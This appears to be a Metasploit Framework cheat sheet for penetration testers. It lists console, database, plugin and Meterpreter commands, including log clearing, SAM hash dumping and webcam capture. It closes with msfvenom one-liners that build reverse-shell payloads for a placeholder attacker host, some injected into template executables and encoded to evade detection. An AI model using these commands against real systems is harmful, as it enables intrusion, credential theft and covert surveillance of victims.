 Help menu ?
Display an awesome metasploit banner banner
Change the current working directory cd
Toggle color color
Communicate with a host connect
Display information useful for debugging debug
Exit the console exit
Display the list of not yet released features that can be opted in to features
Gets the value of a context-specific variable get
Gets the value of a global variable getg
Grep the output of another command grep
Help menu help
Show command history history
Load a framework plugin load
Exit the console quit
Repeat a list of commands repeat
Route traffic through a session route
Saves the active datastores save
Dump session listings and display information about sessions sessions
Sets a context-specific variable to a value set
Sets a global variable to a value setg
Do nothing for the specified number of seconds sleep
Write console output into a file as well the screen spool
View and manipulate background threads threads
Show a list of useful productivity tips tips
Unload a framework plugin unload
Unsets one or more context-specific variables unset
Unsets one or more global variables unsetg
Show the framework and console library version numbers version
Core Commands
It provides an “all-in-one” centralized console and allows you
efficient access to virtually all of the options available in the MSF.
MSFconsole
Displays advanced options for one or more modules advanced
Move back from the current context back
Clear the module stack clearm
Add module(s) to the list of favorite modules favorite
Displays information about one or more modules info
List the module stack listm
Searches for and loads modules from a path loadpath
Displays global options or for one or more modules options
Pops the latest module off the stack and makes it active popm
Sets the previously loaded module as the current module previous
Pushes the active or list of modules onto the module stack pushm
Reloads all modules from all defined module paths reload_all
Searches module names and descriptions search
Displays modules of a given type, or all modules show
Interact with a module by name or search term/index use
Basic Commands
admin
client
dos
gather
scanner
spoof
vsploit
analyze
crawler
example.rb
parser
server
sqli
bnat
docx
fuzzers
pdf
sniffer
voip
The Metasploit Framework includes hundreds of auxiliary modules that
perform scanning, fuzzing, sniffing, and much more.
Auxiliary
Module
cmd
generic
mipsbe
mipsle
php
ppc
ruby
sparc
x64
x86
Encoders
Active exploits will exploit a specific host, run until completion, and then exit. Active Exploits
Passive exploits wait for incoming hosts and exploit them as they connect. Passive Exploits
aix
bsdi
firefox
irix
multi
solaris
android
dialup
freebsd
linux
netware
unix
apple_ios
example.rb
hpux
mainframe
osx
windows
Exploits
Modules
aarch64
armle
mipsbe
php
ppc s
parc
tty
x64
x86
Nops
Inline payloads are by design more stable than their counterparts because they contain everything all in one. Inline (Non Staged)
Stager payloads work in conjunction with stage payloads in order to perform a specific task. Stager
Meterpreter, the short form of Meta-Interpreter is an advanced, multi-faceted payload that operates via dll injection. Meterpreter
PassiveX is a payload that can help in circumventing restrictive outbound firewalls. It
does this by using an ActiveX control to create a hidden instance of Internet Explorer. PassiveX
The NX (No eXecute) bit is a feature built into some CPUs to prevent code from executing in certain areas of memory. NoNX
Ordinal payloads are Windows stager based payloads that have distinct advantages and disadvantages. Ord
The Metasploit IPv6 payloads, as the name indicates, are built to function over IPv6 networks. IPv6
Reflective DLL Injection is a technique whereby a stage payload is injected into a
compromised host process running in memory, never touching the host hard drive. Reflective DLL injection
Payloads
Start a payload handler as job handler
Displays and manages jobs jobs
Kill a job kill
Rename a job rename_job
Job Commands
Save commands entered since start to a file makerc
Run the commands stored in a file resource
Resource Script Commands
Analyze database information about a specific address or address range analyze
Connect to an existing data service db_connect
Disconnect from the current data service db_disconnect
Export a file containing the contents of the database db_export
Import a scan result file (filetype will be auto-detected) db_import
Executes nmap and records the output automatically db_nmap
Rebuilds the database-stored module cache (deprecated) db_rebuild_cach
Remove the saved data service entry db_remove
Save the current data service connection as the default to reconnect on startup db_save
Show the current data service status db_status
List all hosts in the database hosts
List all loot in the database loot
List all notes in the database notes
List all services in the database services
List all vulnerabilities in the database vulns
Switch between database workspaces workspace
Database Backend Commands
List all credentials in the database creds
Credentials Backend Commands
Metasploit Framework
Building ranges and lists
Ranges of IDs
Commands that take a list of IDs can use ranges to help.
jobs -k 2-6,7,8,11..15
Ranges of IPs
The first way is a list of IPs separated by just a ` ` (ASCII space), with an optional ‘ ,’ check 127.168.0.16,15
The next way is two complete IP addresses in the form of `BEGINNING_ADDRESS-END_ADDRESS` check 127.0.0-2.1-4
Load
load aggregator
load besecure
load event_tester
load libnotify
load nexpose
load rssfeed
load socket_logger
load token_adduser
load alias
load capture
load ffautoregen
load msfd
load openvas
load sample
load sounds
load token_hunter
load auto_add_route
load db_credcollect
load ips_filter
load msgrpc
load pcap_log
load session_notifier
load sqlmap
load wiki
load beholder
load db_tracker
load lab
load nessus
load request
load session_tagger
load thread
load wmap
Database
Metasploit has built-in support for the PostgreSQL database system.
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_export Export a file containing the contents of the database
db_import Import a scan result file (filetype will be auto-detected)
db_nmap Executes nmap and records the output automatically
db_rebuild_cache Rebuilds the database-stored module cache
db_status Show the current database status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
Meterpreter
help The help command, as may be expected, displays the Meterpreter help menu.
The background command will send the current Meterpreter session to
background the background and return you to the ‘msf’ prompt.
cat It displays the content of a file when it’ s given as an argument.
The cd and pwd commands are used to change and display current
cd and pwd working directly on the target host.
The clearev command will clear the Application, System, and Security
clearev logs on a Windows system. There are no options or arguments.
The download command downloads a file from the remote machine.
download Note the use of the double-slashes when giving the Windows path.
The edit command opens a file located on the target host. It uses the
edit ‘vim’ so all the editor’ s commands are available.
execute The execute command runs a command on the target.
getuid Running getuid will display the user that the Meterpreter server is running as on the host.
hashdump The hashdump post module will dump the contents of the SAM database.
Running idletime will display the number of seconds that the user at
idletime the remote machine has been idle.
ipconfig The ipconfig command displays the network interfaces and addresses on the remote machine.
lpwd and lcd The lpwd and lcd commands are used to display and change the local working directory respectively.
ls As in Linux, the ls command will list the files in the current remote directory.
migrate Using the migrate post module, you can migrate to another process on the victim.
ps The ps command displays a list of running processes on the target.
resource The resource command will execute Meterpreter instructions located inside a text file.
The search commands provides a way of locating specific files on the target host.
search The command is capable of searching through the whole system or specific folders.
shell The shell command will present you with a standard shell on the target system.
upload As with the download command, you need to use double-slashes with the upload command.
The webcam_list command when run from the Meterpreter shell, will
webcam_list display currently available web cams on the target host.
The webcam_snap’ command grabs a picture from a connected web
webcam_snap cam on the target system, and saves it to disc as a JPEG image.
MSFvenom
MsfVenom is a Metasploit standalone payload generator as a
replacement for msfpayload and msfencode.
All available options for creating a payload
-p, --payload Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled Prepend a nopsled of [length] size on to the payload
-f, --format Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder The encoder to use
-a, --arch The architecture to use
--platform The platform of the payload
--help-platforms List available platforms
-s, --space The maximum size of the resulting payload
--encoder-space The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars The list of characters to avoid example: '\x00\xff'
-i, --iterations The number of times to encode the payload
-c, --add-code Specify an additional win32 shellcode file to include
-x, --template Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out Save the payload
-v, --var-name Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
Binaries
msfvenom -p windows/meterpreter/reverse_tcp LHOST=(DNS / IP /
VPS IP) LPORT=(PORT / Forwarded PORT) -f exe > example.exe
msfvenom -p windows/meterpreter/reverse_http LHOST=(DNS / IP /
VPS IP) LPORT=(PORT / Forwarded PORT) -f exe > example.exe
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=(DNS / IP /
VPS IP) LPORT=(PORT / Forwarded PORT) -f elf > example.elf
msfvenom -p osx/x86/shell_reverse_tcp LHOST=(DNS / IP / VPS IP)
LPORT=(PORT / Forwarded PORT) -f macho > example.macho
msfvenom -p android/meterpreter/reverse/tcp LHOST=(DNS / IP / VPS
IP) LPORT=(PORT / Forwarded PORT) R > example.apk
Web Payloads
msfvenom -p php/meterpreter_reverse_tcp LHOST=(DNS / IP / VPS IP)
LPORT=(PORT / Forwarded PORT) -f raw > example.php
msfvenom -p windows/meterpreter/reverse_tcp LHOST=(DNS / IP /
VPS IP) LPORT=(PORT / Forwarded PORT) -f asp > example.asp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=(DNS / IP / VPS IP)
LPORT=(PORT / Forwarded PORT) -f raw > example.jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=(DNS / IP / VPS IP)
LPORT=(PORT / Forwarded PORT) -f war > example.war
Windows Payloads
msfvenom -x base.exe -k -p windows/meterpreter/reverse_tcp LHOST=(DNS
/ IP / VPS IP) LPORT=(PORT / Forwarded PORT) -f exe > example.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=(DNS / IP / VPS IP) LPORT=(PORT
/ Forwarded PORT) -e x86/shikata_ga_nai -b ‘\x00’ -i 3 -f exe > example.exe
msfvenom -x base.exe -k -p windows/meterpreter/reverse_tcp
LHOST=(DNS / IP / VPS IP) LPORT=(PORT / Forwarded PORT) -e x86/
shikata_ga_nai -i 3 -b “\x00” -f exe > example.exe
Developer Commands
edit Edit the current module or a file with the preferred editor
irb Open an interactive Ruby shell in the current context
log Display framework.log paged to the end if possible
pry Open the Pry debugger on the current module or Framework
reload_lib Reload Ruby library files from specified paths
time Time how long it takes to run a particular command
www.hackingarticles.in
@hackinarticles
https://github.com/Ignitetechnologies
in
https://in.linkedin.com/company/hackingarticles